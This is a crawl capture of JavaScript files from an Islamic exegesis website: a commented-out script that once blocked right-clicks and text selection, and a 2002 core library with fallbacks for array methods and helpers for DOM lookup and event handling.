	Dom.getElm('FooterLayer').style.display = ''; 	
}	

--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/R_clickh.js
body_size: -335
content:
/*
function notice() {
	return false;
}
document.oncontextmenu = notice;

<!-- Begin
function disabletext(e){
return false;
}
function reEnable(){
return true;
}
//if the browser is IE4+
document.onselectstart=new Function ("return false")
//if the browser is NS6
if (window.sidebar){
document.onmousedown=disabletext;
document.onclick=reEnable;
}
//  End -->

<!-- Begin
function right(e) {
if (navigator.appName == 'Netscape' && 
(e.which == 3 || e.which == 2))
return false;
else if (navigator.appName == 'Microsoft Internet Explorer' && 
(event.button == 2 || event.button == 3)) {
return false;
}
return true;
}
document.onmousedown=right;
document.onmouseup=right;
if (document.layers) window.captureEvents(Event.MOUSEDOWN);
if (document.layers) window.captureEvents(Event.MOUSEUP);
window.onmousedown=right;
window.onmouseup=right;
//  End -->
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/AltafsirLibrary/core.js
body_size: 674
content:
/* Component Library
 * Core components (Arrays, DOM, Events)
 * by Dave Schontzler
 * (c) 2002, www.stilleye.com
 */

// Array Methods that may not be supported by older browsers
// return values from www.DevGuru.com reference sheets

// removes and returns last element of array
if(!Array.prototype.pop&&document.all)
{
	Array.prototype.pop = function()
	{
		var L, lastEl;
		if(this.length>0)
		{
			L = this.length-1;
			lastEl = this[L];
			this.length = L;
		}
		return lastEl;
	}
}

// adds 1 or more elements to an array (IE only)
if(!Array.prototype.push)
{
	Array.prototype.push =  function()
	{
		var i;
		for(i=0; j=arguments[i]; i++) this[this.length] = j;
		return this.length;
	}
}

// removes & returns 1st element in array
if(!Array.prototype.shift)
{
	Array.prototype.shift = function()
	{
		var L, firstEl, i;
		L = this.length;
		firstEl = this[0];
		for(i=1;i<L;i++) this[i-1] = this[i];
		delete this[L-1];
		return firstEl;
	}
}

// creates a new array from selection of another array
if(!Array.prototype.slice)
{
	Array.prototype.slice = function(begin,end)
	{
		var s, i;
		s = new Array();
		for(i=begin; i<(end?end:this.length); i++) s[s.length] = this[i];
		return s;
	}
}

// adds 1 or more elements to beginning of array
if(!Array.prototype.unshift)
{
	Array.prototype.unshift = function()
	{
		var a, L, i;
		a = arguments;
		L = this.length;
		for(i=0; i<L; i++) this[i+a.length] = this[i];
		for(i=0; a[i]; i++) this[i] = a[i];
		return this.length;
	}
}

String.prototype.isEmpty = function()
{
	var empty = false;
	if(this=="" || this.length==0) empty = true;
	return empty;
}


// DOM methods abbr and additions
Dom =
{
	is : document.getElementById && document.getElementsByTagName,
	
	getElm : function(id)
	{
		return document.getElementById(id);
	},
	
	getTags : function(tag)
	{
		return document.getElementsByTagName(tag);
	},
	
	getClass : function(cls)
	{
		var el, r, i;
		el = document.all ? document.all : document.getElementsByTagName('*');
		r = new Array();
		for(i=0; el[i]; i++) if(el[i].className == cls) r.push(el[i]);
		if(r.length==0) r = null;
		return r;
	},
	
	traceTree : function(id, reverse)
	{
		var elm, top, temp, i, tree;
		top = Dom.getTags('body').item(0);
		elm = Dom.getElm(id);
		
		tree = new Array();
		temp = elm;
		while(temp.parentNode!=top)
		{
			tree.push(temp);
			temp = temp.parentNode;
		}
		if(reverse) tree = tree.reverse();
		return tree;
	}
}


// Event methods
Event =
{
	mouse : function(e)
	{
		if(!e) e = event;
		this.x = e.clientX||0;
		this.y = e.clientY||0;
		this.layerX = (e.offsetX ? e.offsetX : e.layerX)||0;
		this.layerY = (e.offsetY ? e.offsetY : e.layerY)||0;
		return this;
	},
	
	fix : function(e)
	{
		e = e.srcElement || e.currentTarget;
		return e;
	},
	
	add : function(obj, evType, fn, useCapture)
	{
		if(typeof obj == "string") obj = Dom.getElm(obj);
		if(obj.addEventListener)
		{
			obj.addEventListener(evType, fn, useCapture);
			return true;
		}
		else if (obj.attachEvent) return obj.attachEvent("on"+evType, fn);
		else return null;
	},
	
	remove : function(obj, evType, fn, useCapture)
	{
		if(typeof obj == "string") obj = Dom.getElm(obj);
		if(obj.removeEventListener)
		{
			obj.removeEventListener(evType, fn, useCapture);
			return true;
		}
		else if (obj.detachEvent) return obj.detachEvent("on"+evType, fn);
		else return null;
	}
}
